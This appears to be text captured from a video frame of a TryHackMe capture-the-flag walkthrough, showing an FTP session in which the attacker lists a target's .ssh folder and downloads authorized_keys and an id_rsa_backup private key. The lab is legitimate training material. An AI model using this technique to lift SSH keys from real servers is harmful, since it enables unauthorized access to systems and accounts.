 1 2 3 4
2
2
1:52
root@kali-attacker: ~/machines/tryhackme/dodge
File Actions Edit View Help
root@kali-attacker: ~/vpn × root@kali-attacker: ~/machines/tryhackme/dodge × root@kali-attacker: ~/machines/tryhackme/dodge ×
Using binary mode to transfer files.
ftp> cd .ssh
250 Directory successfully changed.
ftp> mget *
^C
receive aborted. Waiting for remote to finish abort.
ftp>
ftp> ls
229 Entering Extended Passive Mode (|||45434|)
^C
receive aborted. Waiting for remote to finish abort.
ftp> passivce
?Invalid command.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> ls -la
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxr-xr-x 2 1003 1003 4096 Jun 22 2023 .
drwxr-xr-x 5 1003 1003 4096 Jun 29 2023 ..
-rwxr-xr-x 1 1003 1003 573 Jun 22 2023 authorized_keys
-r-------- 1 1003 1003 2610 Jun 22 2023 id_rsa
-rwxr-xr-x 1 1003 1003 2610 Jun 22 2023 id_rsa_backup
226 Directory send OK.
ftp> mget *
mget authorized_keys [anpqy?]?
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for authorized_keys (573 bytes).
100% |***************************************************************************************************************************| 573 1.40 MiB/s 00:00 ETA
226 Transfer complete.
573 bytes received in 00:00 (2.98 KiB/s)
mget id_rsa [anpqy?]?
200 EPRT command successful. Consider using EPSV.
550 Failed to open file.
mget id_rsa_backup [anpqy?]?
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for id_rsa_backup (2610 bytes).
100% |***************************************************************************************************************************| 2610 2.71 MiB/s 00:00 ETA
226 Transfer complete.
2610 bytes received in 00:00 (13.30 KiB/s)
ftp>
Update Firewall Rules